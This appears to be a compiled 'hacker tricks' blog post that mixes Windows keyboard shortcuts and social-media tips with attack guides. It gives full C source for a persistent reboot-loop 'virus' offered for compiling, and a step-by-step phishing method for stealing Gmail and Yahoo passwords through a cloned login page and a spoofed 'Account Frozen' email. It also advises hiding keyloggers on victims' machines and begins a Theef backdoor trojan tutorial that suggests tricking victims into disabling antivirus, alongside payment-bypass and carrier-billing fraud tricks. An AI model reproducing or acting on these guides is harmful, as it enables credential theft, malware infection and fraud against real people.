Hacker attitudes
Download from a paypal site without paying a penny!
Use a proxy when you try this to hide your ip as some sites will record your ip when you connect for security.
1) Rightclick your mouse (ctrl+click) viewsource and open the source of the site in an a texteditor
2) Search for the word "return"
3) Next to it you can find the url for the thank you page
4) Copy the url and paste it in your browser and you will see the download link
This works only if you can download instantly after payment, it will not work if the link needs to be emailed to you.
You can try it here to start with:
Code:
http://www.ramphelp.com/halfpipe.html
About half way down the page you will find:
Copy the link into your browser and download.
Please don't try this information is provided for educational purposes only
Make A Autorun File For Ur Cd
1) You open notepad
2) now you writ: [autorun]
OPEN=INSTALL\Setup_filename.EXE
ICON=INSTALL\Setup_filename.EXE
Now save it but not as a .txt file but as a .inf file.
But remember! The "Setup_filename.EXE" MUST be replaced with the name of the setup file. And you also need to rember that it is not all of the setup files there are called '.exe but some are called '.msi
3) Now burn your CD with the autorun .inf file included.
4) Now set the CD in you CD drive and wait for the autorun to begin or if nothing happens just double-click on the CD drive in "This Computer"
Best Keyboard Shortcuts For Windows
Windows key + R = Run menu
This is usually followed by:
cmd = Command Prompt
iexplore + "web address" = Internet Explorer
compmgmt.msc = Computer Management
dhcpmgmt.msc = DHCP Management
dnsmgmt.msc = DNS Management
services.msc = Services
eventvwr = Event Viewer
dsa.msc = Active Directory Users and Computers
dssite.msc = Active Directory Sites and Services
Windows key + E = Explorer
ALT + Tab = Switch between windows
ALT, Space, X = Maximize window
CTRL + Shift + Esc = Task Manager
Windows key + Break = System properties
Windows key + F = Search
Windows key + D = Hide/Display all windows
CTRL + C = copy
CTRL + X = cut
CTRL + V = paste
Also don't forget about the "Right-click" key next to the right Windows key on your keyboard. Using the arrows and that key can get just about anything done once you've opened up any program.
Keyboard Shortcuts
[Alt] and [Esc] Switch between running applications
[Alt] and letter Select menu item by underlined letter
[Ctrl] and [Esc] Open Program Menu
[Ctrl] and [F4] Close active document or group windows (does not work with some applications)
[Alt] and [F4] Quit active application or close current window
[Alt] and [-] Open Control menu for active document
Ctrl] Lft., Rt. arrow Move cursor forward or back one word
Ctrl] Up, Down arrow Move cursor forward or back one paragraph
[F1] Open Help for active application
Windows+M Minimize all open windows
Shift+Windows+M Undo minimize all open windows
Windows+F1 Open Windows Help
Windows+Tab Cycle through the Taskbar buttons
Windows+Break Open the System Properties dialog box
acessability shortcuts
Right SHIFT for eight seconds........ Switch FilterKeys on and off.
Left ALT +left SHIFT +PRINT SCREEN....... Switch High Contrast on and off.
Left ALT +left SHIFT +NUM LOCK....... Switch MouseKeys on and off.
SHIFT....... five times Switch StickyKeys on and off.
NUM LOCK...... for five seconds Switch ToggleKeys on and off.
explorer shortcuts
END....... Display the bottom of the active window.
HOME....... Display the top of the active window.
NUM LOCK+ASTERISK....... on numeric keypad (*) Display all subfolders under the selected folder.
NUM LOCK+PLUS SIGN....... on numeric keypad (+) Display the contents of the selected folder.
NUM LOCK+MINUS SIGN....... on numeric keypad (-) Collapse the selected folder.
LEFT ARROW...... Collapse current selection if it's expanded, or select parent folder.
RIGHT ARROW....... Display current selection if it's collapsed, or select first subfolder.
Type the following commands in your Run Box (Windows Key + R) or Start Run
devmgmt.msc = Device Manager
msinfo32 = System Information
cleanmgr = Disk Cleanup
ntbackup = Backup or Restore Wizard (Windows Backup Utility)
mmc = Microsoft Management Console
excel = Microsoft Excel (If Installed)
msaccess = Microsoft Access (If Installed)
powerpnt = Microsoft PowerPoint (If Installed)
winword = Microsoft Word (If Installed)
frontpg = Microsoft FrontPage (If Installed)
notepad = Notepad
wordpad = WordPad
calc = Calculator
msmsgs = Windows Messenger
mspaint = Microsoft Paint
wmplayer = Windows Media Player
rstrui = System Restore
netscp6 = Netscape 6.x
netscp = Netscape 7.x
netscape = Netscape 4.x
waol = America Online
control = Opens the Control Panel
control printers = Opens the Printers Dialog
internetbrowser
type in u're adress "google", then press [Right CTRL] and [Enter]
add www. and .com to word and go to it
For Windows XP:
Copy. CTRL+C
Cut. CTRL+X
Paste. CTRL+V
Undo. CTRL+Z
Delete. DELETE
Delete selected item permanently without placing the item in the Recycle Bin. SHIFT+DELETE
Copy selected item. CTRL while dragging an item
Create shortcut to selected item. CTRL+SHIFT while dragging an item
Rename selected item. F2
Move the insertion point to the beginning of the next word. CTRL+RIGHT ARROW
Move the insertion point to the beginning of the previous word. CTRL+LEFT ARROW
Move the insertion point to the beginning of the next paragraph. CTRL+DOWN ARROW
Move the insertion point to the beginning of the previous paragraph. CTRL+UP ARROW
Highlight a block of text. CTRL+SHIFT with any of the arrow keys
Select more than one item in a window or on the desktop, or select text within a document. SHIFT with any of the arrow keys
Select all. CTRL+A
Search for a file or folder. F3
View properties for the selected item. ALT+ENTER
Close the active item, or quit the active program. ALT+F4
Opens the shortcut menu for the active window. ALT+SPACEBAR
Close the active document in programs that allow you to have multiple documents open simultaneously. CTRL+F4
Switch between open items. ALT+TAB
Cycle through items in the order they were opened. ALT+ESC
Cycle through screen elements in a window or on the desktop. F6
Display the Address bar list in My Computer or Windows Explorer. F4
Display the shortcut menu for the selected item. SHIFT+F10
Display the System menu for the active window. ALT+SPACEBAR
Display the Start menu. CTRL+ESC
Display the corresponding menu. ALT+Underlined letter in a menu name
Carry out the corresponding command. Underlined letter in a command name on an open menu
Activate the menu bar in the active program. F10
Open the next menu to the right, or open a submenu. RIGHT ARROW
Open the next menu to the left, or close a submenu. LEFT ARROW
Refresh the active window. F5
View the folder one level up in My Computer or Windows Explorer. BACKSPACE
Cancel the current task. ESC
SHIFT when you insert a CD into the CD-ROM drive Prevent the CD from automatically playing.
Use these keyboard shortcuts for dialog boxes:
To Press
Move forward through tabs. CTRL+TAB
Move backward through tabs. CTRL+SHIFT+TAB
Move forward through options. TAB
Move backward through options. SHIFT+TAB
Carry out the corresponding command or select the corresponding option. ALT+Underlined letter
Carry out the command for the active option or button. ENTER
Select or clear the check box if the active option is a check box. SPACEBAR
Select a button if the active option is a group of option buttons. Arrow keys
Display Help. F1
Display the items in the active list. F4
Open a folder one level up if a folder is selected in the Save As or Open dialog box. BACKSPACE
If you have a Microsoft Natural Keyboard, or any other compatible keyboard that includes the Windows logo key and the Application key , you can use these keyboard shortcuts:
Display or hide the Start menu. WIN Key
Display the System Properties dialog box. WIN Key+BREAK
Show the desktop. WIN Key+D
Minimize all windows. WIN Key+M
Restores minimized windows. WIN Key+Shift+M
Open My Computer. WIN Key+E
Search for a file or folder. WIN Key+F
Search for computers. CTRL+WIN Key+F
Display Windows Help. WIN Key+F1
Lock your computer if you are connected to a network domain, or switch users if you are not connected to a network domain. WIN Key+ L
Open the Run dialog box. WIN Key+R
Open Utility Manager. WIN Key+U
accessibility keyboard shortcuts:
Switch FilterKeys on and off. Right SHIFT for eight seconds
Switch High Contrast on and off. Left ALT+left SHIFT+PRINT SCREEN
Switch MouseKeys on and off. Left ALT +left SHIFT +NUM LOCK
Switch StickyKeys on and off. SHIFT five times
Switch ToggleKeys on and off. NUM LOCK for five seconds
Open Utility Manager. WIN Key+U
shortcuts you can use with Windows Explorer:
Display the bottom of the active window. END
Display the top of the active window. HOME
Display all subfolders under the selected folder. NUM LOCK+ASTERISK on numeric keypad (*)
Display the contents of the selected folder. NUM LOCK+PLUS SIGN on numeric keypad (+)
Collapse the selected folder. NUM LOCK+MINUS SIGN on numeric keypad (-)
Collapse current selection if it's expanded, or select parent folder. LEFT ARROW
Display current selection if it's collapsed, or select first subfolder. RIGHT ARROW
About Computer Viruses
A potentially damaging computer programme capable of reproducing itself causing great harm to files or other programs without permission or knowledge of the user.
Types of viruses :-
The different types of viruses are as follows-
1) Boot Sector Virus :- Boot sector viruses infect either the master boot record of the hard disk or the floppy drive. The boot record program responsible for the booting of operating system is replaced by the virus. The virus either copies the master boot program to another part of the hard disk or overwrites it. They infect a computer when it boots up or when it accesses the infected floppy disk in the floppy drive. i.e. Once a system is infected with a boot-sector virus, any non-write-protected disk accessed by this system will become infected.
Examples of boot- sector viruses are Michelangelo and Stoned.
2) File or Program Viruses :- Some files/programs, when executed, load the virus in the memory and perform predefined functions to infect the system. They infect program files with extensions like .EXE, .COM, .BIN, .DRV and .SYS .
Some common file viruses are Sunday, Cascade.
3) Multipartite Viruses :- A multipartite virus is a computer virus that infects multiple different target platforms, and remains recursively infective in each target. It attempts to attack both the boot sector and the executable, or programs, files at the same time. When the virus attaches to the boot sector, it will in turn affect the system’s files, and when the virus attaches to the files, it will in turn infect the boot sector.
This type of virus can re-infect a system over and over again if all parts of the virus are not eradicated.
Ghostball was the first multipartite virus, discovered by Fridrik Skulason in October 1989.
Other examples are Invader, Flip, etc.
4) Stealth Viruses :- These viruses are stealthy in nature means it uses various methods for hiding themselves to avoid detection. They sometimes remove themselves from the memory temporarily to avoid detection by antivirus. They are somewhat difficult to detect. When an antivirus program tries to detect the virus, the stealth virus feeds the antivirus program a clean image of the file or boot sector.
5) Polymorphic Viruses :- Polymorphic viruses have the ability to mutate implying that they change the viral code known as the signature each time they spread or infect. Thus an antivirus program which is scanning for specific virus codes unable to detect it's presense.
6) Macro Viruses :- A macro virus is a computer virus that "infects" a Microsoft Word or similar application and causes a sequence of actions to be performed automatically when the application is started or something else triggers it. Macro viruses tend to be surprising but relatively harmless.A macro virus is often spread as an e-mail virus. Well-known examples are Concept Virus and Melissa Worm
A Virus Program to Restart the Computer at Every Startup
Today I will show you how to create a virus that restarts the computer upon every startup. That is, upon infection, the computer will get restarted every time the system is booted. This means that the computer will become inoperable since it reboots as soon as the desktop is loaded.
For this, the virus need to be doubleclicked only once and from then onwards it will carry out rest of the operations. And one more thing, none of the antivirus softwares detect’s this as a virus since I have coded this virus in C. So if you are familiar with C language then it’s too easy to understand the logic behind the coding.
Here is the source code.
#include
#include
#include
int found,drive_no;char buff[128];
void findroot()
{
int done;
struct ffblk ffblk; //File block structure
done=findfirst(”C:\\windows\\system”,&ffblk,FA_DIREC); //to determine the root drive
if(done==0)
{
done=findfirst(”C:\\windows\\system\\sysres.exe”,&ffblk,0); //to determine whether the virus is already installed or not
if(done==0)
{
found=1; //means that the system is already infected
return;
}
drive_no=1;
return;
}
done=findfirst(”D:\\windows\\system”,&ffblk,FA_DIREC);
if(done==0)
{
done=findfirst(”D:\\windows\\system\\sysres.exe”,&ffblk,0);
if
(done==0)
{
found=1;return;
}
drive_no=2;
return;
}
done=findfirst(”E:\\windows\\system”,&ffblk,FA_DIREC);
if(done==0)
{
done=findfirst(”E:\\windows\\system\\sysres.exe”,&ffblk,0);
if(done==0)
{
found=1;
return;
}
drive_no=3;
return;
}
done=findfirst(”F:\\windows\\system”,&ffblk,FA_DIREC);
if(done==0)
{
done=findfirst(”F:\\windows\\system\\sysres.exe”,&ffblk,0);
if(done==0)
{
found=1;
return;
}
drive_no=4;
return;
}
else
exit(0);
}
void main()
{
FILE *self,*target;
findroot();
if(found==0) //if the system is not already infected
{
self=fopen(_argv[0],”rb”); //The virus file open’s itself
switch(drive_no)
{
case 1:
target=fopen(”C:\\windows\\system\\sysres.exe”,”wb”); //to place a copy of itself in a remote place
system(”REG ADD HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\
CurrentVersion\\Run \/v sres \/t REG_SZ \/d
C:\\windows\\system\\ sysres.exe”); //put this file to registry for starup
break;
case 2:
target=fopen(”D:\\windows\\system\\sysres.exe”,”wb”);
system(”REG ADD HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\
CurrentVersion\\Run \/v sres \/t REG_SZ \/d
D:\\windows\\system\\sysres.exe”);
break;
case 3:
target=fopen(”E:\\windows\\system\\sysres.exe”,”wb”);
system(”REG ADD HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\
CurrentVersion\\Run \/v sres \/t REG_SZ \/d
E:\\windows\\system\\sysres.exe”);
break;
case 4:
target=fopen(”F:\\windows\\system\\sysres.exe”,”wb”);
system(”REG ADD HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\
CurrentVersion\\Run \/v sres \/t REG_SZ \/d
F:\\windows\\system\\sysres.exe”);
break;
default:
exit(0);
}
while(fread(buff,1,1,self)>0)
fwrite(buff,1,1,target);
fcloseall();
}
else
system(”shutdown -r -t 0″); //if the system is already infected then just give a command to restart
}
NOTE: COMMENTS ARE GIVEN IN GREEN COLOUR.
Compiling The Scource Code Into Executable Virus.
1. Download the Source Code Here
2. The downloaded file will be Sysres.C
3. For step-by-step compilation guide, refer my post How to compile C Programs.
Testing And Removing The Virus From Your PC
You can compile and test this virus on your own PC without any fear.To test, just doubleclick the sysres.exe file and restart the system manually.Now onwards ,when every time the PC is booted and the desktop is loaded, your PC will restart automatically again and again.
It will not do any harm apart from automatically restarting your system.After testing it, you can remove the virus by the following steps.
1. Reboot your computer in the SAFE MODE
2. Goto X:\Windows\System (X can be C,D,E or F)
3.You will find a file by name sysres.exe, delete it.
4.Type regedit in run.You will goto registry editor.Here navigate to
HKEY_CURRENT_USER\Software\Microsoft\Windows\ CurrentVersion\Run
There, on the right site you will see an entry by name “sres“.Delete this entry.That’s it.You have removed this Virus successfully.
Logic Behind The Working Of The Virus
If I don’t explain the logic(Algorithm) behind the working of the virus,this post will be incomplete.So I’ll explain the logic in a simplified manner.Here I’ll not explain the technical details of the program.If you have further doubts please pass comments.
LOGIC:
1. First the virus will find the Root partition (Partition on which Windows is installed).
2. Next it will determine whether the Virus file is already copied(Already infected) into X:\Windows\System
3. If not it will just place a copy of itself into X:\Windows\System and makes a registry entry to put this virus file onto the startup.
4. Or else if the virus is already found in the X:\Windows\System directory(folder), then it just gives a command to restart the computer.
This process is repeated every time the PC is restarted.
NOTE: The system will not be restarted as soon as you double click the Sysres.exe file.The restarting process will occur from the next boot of the system.
Increase Broadband Speed Using Simple Tweak
Make sure you Log on as Administrator, not as a user with Administrator privileges.
Follow the steps as given below-
1) Click on Start Button.
2) Select Run From Start Menu.
3) Type gpedit.msc
4) Expand the [Administrative Templates] branch.
5) Then Expand the [Network] branch.
6) Highlight(Select by Single Click) [QoS Packet Scheduler]
7) Double-click [Limit Reservable Bandwidth] (Available in Right Side Panel)
8) Check(Select By Single Click on it) [Enabled]
9) Change [Bandwidth limit %] to 0 %
10) Click [OK] Button.
11) Restart Your PC.
12) Now Check Your Broadband Speed.
Scrap All Your Friends At Once in orkut by software
ORKUT CUTE (Scrap All Your Friends At Once)
Orkut cute a software by which you can browse orkut.
This is an awesome software with which you can do many tricks like:
1. Send a same scrap to all your friends (Best thing is along with hyperlink!!! Yes, This software can bypass the word check!!!)
2. Start a same topic in all your communities.
3.Get Notifications Like "New Profile View", "New Scrap"
Orkut Scrapboy
Scrapboy enables you to send and receive instant scraps from your friends without a web browser. It gives you more Convenience and speed while scrapping.
Scrapboy is generally known as Orkut Messenger. You can send your scraps instantly, just like chattingfor download this software mail to me or search in google
Remotely Shutdown Your Computer With Cellphone
Latest Airtel Hack
Now a days Airtel gives New option to the Subscriber to access mobile office daily @ Rs.25.00/- per day. But this is too Costly.
Only 24 hours and the cost is Rs.25.00 Oh GOD!!
But I got a Trick that’s help me to Activate my Mobile Office whole 30 days only for 25.00/. Its really good.
Just follow the Trick-
1) Your account balance should be above 25.00 for the first time.
2) Activate your mobile office by dialing *444*1#. You will Activate your Mobile Office in the Morning.
3) You got an Activation msg. Your account should deducted by Rs. 25.00/-
4) After that your can enjoy mobile office for 24 hours.
5) But for unlimited access you will do this :: Just switch off your mobile from 7.00 am to 10.00am. and your account balance should be below 25.00 /
6) Just try it enjoy the whole world only by 25.00.
Facebook Tips and Tricks

if you surf Facebook on daily basis or occasionally, chances are you’re already familiar with regular stuffs like add/delete friends, update statuses, walls and profile, add and explore pages & applications, etc, but there’s more..
This week we want to cover some interesting things you can do on (or with) Facebook; inclusive of tricks that are not documented or unknown to many, as well as tips to stay connected better with your friends. Without further ado, here’s 20 Facebook Tips/Tricks You Might Not Know. If you have interesting tips/tricks related to Facebook, please feel free to share in the comment box below.
-
How to Place Facebook Chat On Firefox Sidebar
If you are using Firefox, you can place the Facebook Chat at the sidebar.

-
How to Download Facebook Photo Albums
FacePAD: Facebook Photo Album Downloader allows you to download your friends’ facebook albums, Events albums, and Group Albums, en masse, with the click of a button.

-
How to Share Flickr Photos to Facebook
Flickr2Facebook is an unofficial Flickr to Facebook uploader(bookmarklet) which allows you upload photos to Facebook from Flickr.

-
How to Update Facebook without Using Facebook
hellotxt and Ping.fm both introduced features that let Facebook administrators update Facebook Pages.

-
How to Schedule Facebook Messages
Sendible lets you schedule Facebook messages ahead of time so you can send messages to your friends, customers or colleagues in the future.

-
How to "Friend" Someone on Facebook & Hide It From Your Status Updates
A short tutorial on Makeuseof to guide you how to hide Facebook status updates and keep that fact confined to your closer friends.

-
How to Create a Photo Collage Using Pictures of Your Facebook Friends
Click on Friends tab. Proceed to More tab. From "Choose an option" dropdown, choose any of the dashes "—" . Your Facebook friends collage is right on your computer screen.

-
How to Know When Facebook Friends Secretly Delete or Block You
X-Friends is a unique tool for tracking friends that disappear from Facebook.

-
How to Display Selected Pictures Only on your Facebook Profile Page
A little-known feature in Facebook that lets you decide who shows up in that Friends box. Click that "edit" pencil in your Friends box and type the names of your best friends in the box that says "Always show these friends"

-
How to Remove Facebook Advertisements
This Greasemonkey script – Facebook: Cleaner removes many of the annoying ads and updates that unavoidably appear on your Facebook pages.

-
How to Syncs Photos of Facebook Friends with Contacts in Microsoft Outlook
OutSync is a free Windows application that syncs photos of your Facebook friends with matching contacts in Microsoft Outlook. It allows you to select which contacts are updated. So you can update all contacts at once or just a few at a time.

-
How to Display Facebook Statuses on Wordpress Blog
The following method make use of Facebook status feed and Wordpress RSS widget to display Facebook Statuses on WordPress blog.. It will also work for self-host Wordpress blogs.

-
How to Post Your Blog Posts to Your Facebook Wall Automatically
Wordbook allows you to cross-post your blog posts to your Facebook Wall. Your Facebook “Boxes” tab will show your most recent blog posts.

-
How to Access Facebook Chat on Desktop
Gabtastik and digsby let you keep Facebook chat sessions open on your Windows desktop outside of your regular web browser, using minimal screen real estate and system memory.

-
How to Create Quiz on Facebook Easily
LOLapps provides quiz creator that can be employed to conjure up these popular personality quizzes that are so widespread in Facebook.

-
How to Hide Your Online Status on Facebook Chat from Select Contacts
Facebook has integrated friends list with Chat and you can also choose which of these list members get to see you online.

-
How to Get Facebook Updates on Email
NutshellMail consolidates your Facebook accounts through the inbox you use the most.

-
How to Update Facebook Status from Firefox
FireStatus is a status update utility for multiple social networks, including FaceBook.

-
How to Get Facebook on Your Desktop
Seesmic Desktop, Facebooker, Xobni, Facebook Sidebar Gadget, Scrapboy and Facebook AIR application are desktop applications that allows you interact with your stream just as you would on Facebook, but without the browser.

-
How to Delete, Cancel and Terminate Facebook Account and Profile
A simple guide to terminate, delete or cancel Facebook account, together with the Facebook profile easily.

Yahoo Mail Tips and Tricks
With that in mind, here are the top 11 tricks that I use everyday with the new Yahoo Mail Beta:
 1. Trick: Instant Address Book Add - Drag a message onto the Contacts link and you'll see the icon change to a plus sign which means you can add that contact to your address book in one easy step.
1. Trick: Instant Address Book Add - Drag a message onto the Contacts link and you'll see the icon change to a plus sign which means you can add that contact to your address book in one easy step.2. Trick: Navigate your inbox the quick way - Ctrl + Shift + Up Arrow or Down Arrow let you jump to messages in the same folder that have the same subject line. You can hit Ctrl + Shift + Alt + Up Arrow lets you choose another factor to filter on (such as flag) when using Ctrl + Shift to navigate.
3. Easter Egg: When composing a message just hit the Subject: button to cycle through a collection of random (often humorous) subject lines. A lot of real gems in here including:
- The brain has been polished professor.
- All your platypus are belong to us.
- I believe those were mouse droppings.
- The twins just turned 2 and 4 this month!
- How about never? Is never good for you?
- Care for a foam apple?
5. Tip: Select Multiple Messages - Hold shift after selecting a message to select multiple messages. Hold Ctrl to add specific messages to the list. Hit Crtl-A to select all messages in a folder or search results. This is a great way to select everything in your inbox and move it to an archive folder.
 6. Tip: Read Messages Now - Go to Options link in the upper right hand corner and then select Mail Options. Find the item labeled mark messages as read and select immediately. This way when you scroll through messages you no longer have to pause one each one to have it marked as read.
6. Tip: Read Messages Now - Go to Options link in the upper right hand corner and then select Mail Options. Find the item labeled mark messages as read and select immediately. This way when you scroll through messages you no longer have to pause one each one to have it marked as read.7. Tip: Hide/Show Viewing Pane - Just hit the letter V on your keyboard to have more space to organize your folder. Hit V again to reopen the message preview.
8. Tip: Quick Compose - Type the letter N to start a new message or R to reply to a selected message.
 9. Trick: Find Text within your message - Hit Crtl + F after selecting a message to find text within a that message. Hitting the enter key lets your scroll through each instance of the word within the message.
9. Trick: Find Text within your message - Hit Crtl + F after selecting a message to find text within a that message. Hitting the enter key lets your scroll through each instance of the word within the message.10. Trick: Scroll through folder without reading - Holding Crtl lets you scroll through a folder messages using the arrow keys without selecting each individual message.
11. Tip: Send Message Now - By using the Crtl + Enter Key you can send a message you are composing instantly. No more hunting for the send button.
That's it! There are quite a few more shortcuts document in the help section but these are the one's I've found most valuable. Leave a comment and share your Yahoo Mail tips
Tips and Tricks about Google
1.) Common queries:
So how will you effectively use Google. Take this example. A friend of mine was asking me over yahoo messenger what is a blog. I told him to search on Google and find out. He tried this.
blog
Alas the answer was there but lost in thousands of links. He alerted me that he can't find an answer. I told " Ok , Let me see What is wrong? ". I tried this
What is blog
The answer was right there.
While formulating search queries you must be specific as far as possible. A query like Linux vpn howto can yield a different result than vpn howto. Google seems to be intelligent enough to understand some human thought chain. So while making queries be a bit descriptive and formulate a properly worded query. Google ignores some of the common words such as 'the' 'and' 'a' etc while performing a search.
2.) How to formulate a good search string :
Google uses AND logic for the queries by default. If you search linux vpn howto google searches for pages containing linux AND vpn AND howto. You can put OR logic in the search box like this
linux OR vpn OR howto
You can exclude some terms using "-"
linux vpn -installation
Try ( linux vpn - installation ) and see how it is different from the above query. You can group a set of terms by enclosing them in brackets. It is also possible to combine AND and OR operators.
It may be noted that Google is not case sensitive regarding search strings. Linux, LINUX and linux produces the same results. However the operators such as AND and OR are case sensitive.
3.) Searching for a file :
Suppose you want to search for pdf documents only. You can do this by attaching a filetype modifier to your query. A typical query can look like this
vpn filetype:pdf
Google can recognize most common filetyes.
4.) Searching only at a site :
This is similar to file type modifier. Try this VPN site:ibm.com
Then try vpn site:edu filetype:pdf You can get some interesting result by trying this query
linux site:microsoft.com
5.) Searching in URLs and Page titles :
You can search in urls using inurl modifier. Try inurl:smb.conf
Similarly you can use intitle modifier.
6.) Searching in Google cache :
If you are looking for some old web site you can directly search in Google cache.
Try cache:slashdot.org and see the cached pages.
7.) Looking for definitions :
This can be handy if your school going kid pesters you for his home work.
Try
define:watt
It bring out definitions from around the web.
8.) Looking at Google advanced search :
I think it is one link that most people try to ignore. It is designed for commoners. Almost all the options I mentioned above are available through advanced search.
The preferences page is also worth a visit. It uses cookies to set preferences such as number of search results to be displayed, language preferences etc.
9.) Finding the price of some geek gadget :
Google has a companion site called froogle.com. Its interface is exactly similar. But it returns prices across various stores in the US. This feature can be very useful if you plan to buy some strange hardware. Let us hope that froogle.co.in will appear soon.
10.) Google Calculator :
In the google search :
Type in an equation: (100+4567*10-200=)
What is the square root of 267? (sqrt(267))
11.) Google labs :
Google is very innovative and always tries to introduce new features. You can see some of the upcoming features at labs.google.com . Also Google conducts a puzzle champion ships annually.
12.) Google Sets :
Google sets is an interesting feature currently available at http://labs.google.com/sets.
Have a look at the page. You will see a number of text boxes. Enter some words which belongs to a set of items and search. Google will complete the set.
I typed in the names of following linux distributions " Mandrake" "Suse" " "debian" and hit larger set button. Google provided a huge list of linux distributions.
Invisible blank name on orkut
paint as your tool. Now this simple trick will make your first and last name blank in your profile. So, here are the steps that will let you have some more fun while orkuting.
Login into your orkut account, access your profile page
1. Now click on edit profile.
2. Now delete the text from the first and last name boxes and keeping the cursor in those text boxes
, type alt+0173.
3. Do this on both the text boxes.
4. And now save your profile.
Voila.. !! there is nothing written as your profile name, your invisible now, now everybody will see blank space in place of your profile name everywhere, in recent onliners and just everywhere.
How to hack Gmail Password ( working )
1.PHISHING
2.KEYLOGGING
METHOD 1
1.PHISHING
First of all you need to create an account in a form handling service. In the registration form enter your email address in the field “Where to send Data” and in redirect enter the URL of the site whose account is to be hacked( For yahoo it will be http://mail.yahoo.com and for google it is mail.google.com/mail). After registering you will get an email from the web form designer with your form id.
Now follow the following steps :
- Open the website of HotMail or GMail or YahooMail, its your wish. If you want to HACK yahoo id, then goto www.yahoomail.com
- Now press “CTRL+U”, you will get the source code of yahoo page. NOw press “CTRL+A” copy all the text.
- Open NOTEPAD, now paste it here. SAVE it as YAHOOFAKE.HTML
- Now open the the file yahoofake.html using noepad, here you ll find a code which starts with <form method=”post” action=”https://login.yahoo.com/config/login?” autocomplete=”off” name=”login_form”> ( This code is for Yahoo. For any other site this code will be different but you need to find the code starting with (form method=”post” action=”xxxxxxxxxxxxx”))
- Now in place of (form method=”post” action=”xxxxxxxxxxxxx”)
put the following code after placing your form id:
Now Save the yahoofake.html.
To hack the victim’s password and username the victim has to login through this page. Many people had sent me queries about how to make someone login through your link in the previous version. I have the solution for that also.
First of all upload your page using some free webhosting services. Tip: Register to those webhost which don’t give their own ads and which gives URL of type “your site name.webhost.com”.
Now select your site name as mail.yahoo.com/support. You can also add some rubbish numbers and make is very long so that the victim does not see the name of webhost in the link.
Now send a fake mail from support_yahoo@yahoo.com to the victim’s email address with subject ” Account Frozen” and in the mail write that Due to some technical errors in yahoo we need you to login through this link otherwise your account will be frozen.
After reading this your victim will click and login through the page you created and as you have give the redirection URL as the URL of the site itself so it will goto the login page again and the victim will think that he might have given wrong password so the page came again but in reallity the username and password has been sent to your email account you specified and the victim is still not knowing that his account is hacked.
METHOD 2
2.KEYLOGGING
1. How to Hack Gmail account passwords – The Easiest Way
The easiest way to hack gmail is by using a keylogger(Spy Software). It doesn’t matter whether or not you have physical access to the target computer. To use a keylogger it doesn’t need any technical knowledge. Anyone with a basic knowledge of computers can use keyloggers.
1. What is a keylogger?
A keylogger is a small program that monitors each and every keystroke that a user types on a specific computer’s keyboard. A keylogger is also called as a Spy software or Spy program.
3. How to install a keylogger?
Keyloggers can be installed just like any other program. At the installation time, you need to set your secret password and hotkey combination, to unhide the keylogger program whenever it is needed. This is because, after installation the keylogger becomes completely invisible and start running in the background. Because of it’s stealth behaviour the victim can never come to know about that the presence of the keylogger software on his/her computer.
4. How can a keylogger hack Gmail account?
You can hack gmail using keylogger as follows: You install the keylogger on a Remote PC (or on your local PC). The victim is unaware of the presence of the keylogger on his computer. As usual, he logs into his Gmail account by typing the Gmail username and password. These details are recorded and sent to your Sniperspy account. You can login to your Sniperspy account to see the password. Now you have successfully hacked the Gmail account.
In case if you install the keylogger on your local PC, you can obtain the recorded Gmail password just by unhiding the keylogger program
5.Which keyloggers are the best for remote installations?
Here is the list of keyloggers to use:
1.Winspy
2.Sniper spy
THese both are the best for remote installations.
METHOD 3 BY SOFTWRAE
A tool that automatically steals IDs of non-encrypted sessions and breaks into Google Mail accounts has been presented at the Defcon hackers’ conference in Las Vegas.
Last week Google introduced a new feature in Gmail that allows users to permanently switch on SSL and use it for every action involving Gmail, and not only, authentication. Users who did not turn it on now have a serious reason to do so as Mike Perry, the reverse engineer from San Francisco who developed the tool is planning to release it in two weeks.
When you log in to Gmail the website sends a cookie (a text file) containing your session ID to the browser. This file makes it possible for the website to know that you are authenticated and keep you logged in for two weeks, unless you manually hit the sign out button. When you hit sign out this cookie is cleared.
Even though when you log in, Gmail forces the authentication over SSL (secure socket Layer), you are not secure because it reverts back to a regular unencrypted connection after the authentication is done. According to Google this behavior was chosen because of low-bandwidth users, as SLL connections are slower.
The problem lies with the fact that every time you access anything on Gmail, even an image, your browser also sends your cookie to the website. This makes it possible for an attacker sniffing traffic on the network to insert an image served from http://mail.google.com and force your browser to send the cookie file, thus getting your session ID. Once this happens the attacker can log in to the account without the need of a password. People checking their e-mail from public wireless hotspots are obviously more likely to get attacked than the ones using secure wired nework
Perry mentioned that he notified Google about this situation over a year ago and even though eventually it made this option available, he is not happy with the lack of information. “Google did not explain why using this new feature was so important” he said. He continued and explained the implications of not informing the users, “This gives people who routinely log in to Gmail beginning with an https:// session a false sense of security, because they think they’re secure but they’re really not.”
If you are logging in to your Gmail account from different locations and you would like to benefit from this option only when you are using unsecured networks, you can force it by manually typing https://mail.google.com before you log in. This will access the SSL version of Gmail and it will be persistent over your entire session and not only during authentication.
if u like plz comment
Latest(2009) Hack for Free Airtel GPRS
After a Lot of research we have found another hack for free Unlimited GPRS for Airtel live users. The new trick for Airtel free internet is as simple as installing a software on your Cell phone. Actually the trick is to install a Mobile Web Browser called Teashark or Ucweb on your Cellphone.
Follow the steps below for unlimited mobile browsing.
1. Download Teashark browser(for MIDP 2.0 handsets only) from here or from wap.teashark.com if you are using mobile browser.
2. Install the browser and select Airtel Live as the access point and start browsing absolutely free (Don’t worry airtel won’t charge you).
Note: If Teashark browser doesn’t work then go for Ucweb browser which can be downloaded from here. They also have many features like built-in download manager,search function,email service and also page saving options.
Theef: BackDoor Trojan
Theef is definitely among the best hacking tools I have ever used. It is easy to use and intuitive, but best of all it gives you a great deal of options. This is why you will be learning to use it today.
Theef is a Windows based application for both the client and server end. The Theef server is a virus that you install on your victims computer, and the Theef client in what you then use to control the virus. The biggest problem with using Theef is that most Anti-Virus programs will pick it up. But with a little bit of social engineering you can generally get people to turn off their AV for you.
Before we begin you need to get a copy of Theef. I have uploaded a copy to Rapid Share here: http://rapidshare.com/files/310301581/theef.zip .
So lets begin. First of all you need a target. This should be relatively easy to find, as I would imagine that the large portion of you reading this article already have someone in mind that you want to hack. If not, feel free to grab a second computer just so you can try this stuff out. For the purpose of this tutorial our victim is named Bob. And we are going to pretend that we are giving him an installer for a game called Awesome Game.
